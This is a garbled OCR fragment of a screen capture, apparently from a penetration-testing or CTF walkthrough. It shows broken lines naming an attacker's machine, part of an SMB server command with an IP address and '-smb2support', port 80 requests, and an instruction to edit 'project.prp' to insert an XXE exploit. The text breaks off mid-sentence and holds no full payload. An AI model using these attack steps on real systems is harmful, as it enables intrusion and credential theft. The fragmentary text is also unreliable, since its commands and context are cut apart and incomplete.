
30.136
acker’s machine
y.py -ip 192.168.130.136 -smb2support
 requests on port 80.
Edit the project file project.prp to insert a XXE exploit, as 